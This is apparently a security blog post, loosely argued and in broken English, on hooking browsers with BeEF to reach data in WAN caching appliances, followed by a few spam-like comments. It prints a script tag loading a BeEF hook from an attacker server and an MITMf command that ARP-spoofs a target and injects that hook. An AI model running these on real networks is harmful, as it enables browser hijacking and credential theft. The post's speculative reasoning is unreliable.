Preface
Bring up hypothesis boldly while prove it conscientiously and carefully. We hypothesis cyber criminal case objective to steal the data. The gatekeeper is the credential. For instance user password. We known that the enhancement of authentication was added to specifics technology. Yes, it is a personal electronic certificate. Do you think whether the criminal will be focused on client side since it will be more easy to collect the information?
Concept of theory – according to BeEF (The Browser Exploitation Framework Project)
Hook the web browser are operating in two different technique. They are ….. (see below):
BeEF ( Browser Exploitation Framework)
The BeEF hook is a JavaScript file hosted on the BeEF server that needs to run on client browsers. The hook mechanics looks straight forward that it embedded parameters (see below) on a web page lure victim execute (click). It re-direct the victim connection to BeEF server afterwards. As a result it can collect the information on browser includes the credential.
<script src=”http://192.168.xxx.xxx:3000/hook.js” type=”text/javascript”></script>
Reminder: BeEF is a platform which you can use to generate and deliver payloads directly to the target web browser. The BeEF attack tool is written in the Ruby programming language.
MITMf (man in the middle attack framwork)
Hacker can make use of different tool to do the MITM. BeEF server contained the specific feature. Below simple idea of script objective injected the hook.js script into the websites that the target visited.
mitmf --spoof --arp -i <interface> --gateway <router IP> --target <target IP> --inject --js-url <hook.js URL>
Reminder: An MITM attack is only possible if you have control over the network between the victim and server.
What is the incentive in between hook and cache?
We known that our web browser contained many information. Even though you do not save the password and user ID. However web surfing history will be recorded until you clear manually or purge the data by configuration setting. Human will be step down their alert until incident happen. So sometimes it provides a way to bad guy doing some jobs silently. Let’s take a closer looks of our assumption.
Our virtual reality assumption

- See below diagram (wan accelerator architecture and handshake diagram), hook the browser can investigate the traffics and do a passive information gather to receive the understand of the operation peers.
WAN accelerator architecture and handshake diagram

Network caching technology conceptual diagram
2. Network caching technology is hard to avoid vulnerability occurs. For instance CVE-2017-7307 proof that Riverbed RiOS before 9.0.1 does not properly restrict shell access in single-user mode, which makes it easier for physically proximate attackers to obtain root privileges and access decrypted data by replacing the /opt/tms/bin/cli file.

3. We understand that this is an vendor appliance design OS design limitation. However hacker can relies on hook to the browser advantage learn the details and find their target. They can relies on this vulnerability do more works to steal the information. A malware out break to more client machine might happen in such circumstances (see below picture – Cache system has been compromised) since the data contained in cache has been compromised.
Cache system has been compromised
Summary:
To setup a comphensive prevention detection system, priority to do is know how to hack. Since hacker might know what is the benefits on their side. As a matter of fact a enterprise stated that they employ hacker to become thier cyber security team member. My observation is that IT security industry looks changing the shape. The security team key responsibility is doing report creation works, project and vendor management on projects. But this is not the way!

The heart of your writing whilst appearing reasonable originally, did not really sit perfectly with me personally after some time. Somewhere within the paragraphs you were able to make me a believer unfortunately only for a very short while. I still have got a problem with your jumps in logic and one would do nicely to fill in all those breaks. If you actually can accomplish that, I could undoubtedly be fascinated.
Cool blog! Is your theme custom made or did you download it from somewhere? A theme like yours with a few simple adjustements would really make my blog shine. Please let me know where you got your design. Thank you
Great post. I was checking constantly this blog and I am impressed! Extremely helpful info specially the last part 🙂 I care for such information much. I was seeking this particular information for a very long time. Thank you and good luck.